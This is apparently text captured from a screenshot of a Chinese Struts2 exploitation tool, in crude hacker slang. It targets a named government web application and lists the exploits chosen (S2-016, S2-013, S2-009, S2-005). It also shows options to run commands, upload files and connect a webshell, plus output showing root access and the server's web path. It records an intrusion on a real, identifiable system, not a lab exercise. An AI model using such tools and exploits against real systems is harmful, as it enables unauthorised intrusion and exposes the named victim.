 菊花: http://kdjyxk.post.gov.cn/company/register_addComUser.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件上传完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://kdjyxk.post.gov.cn/company/register_addComUser.do
================================================================================
Target: http://kdjyxk.post.gov.cn/company/register_addComUser.do
Whoami: root
WebPath: /opt/app/postecms/apache-tomcat-6.0.32/webapps/ROOT/
================================================================================